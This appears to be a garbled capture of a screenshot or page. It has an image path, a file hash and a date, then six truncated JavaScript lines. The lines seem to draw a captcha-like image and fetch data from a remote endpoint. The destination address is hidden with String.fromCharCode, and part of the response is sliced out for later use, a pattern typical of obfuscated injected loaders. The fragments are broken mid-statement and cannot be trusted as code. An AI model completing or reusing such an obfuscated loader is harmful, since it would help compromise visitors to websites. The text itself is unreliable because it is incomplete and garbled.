
💾 File hash: deb5d3043e44234c777e769
Update date: 2026-05-30
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(130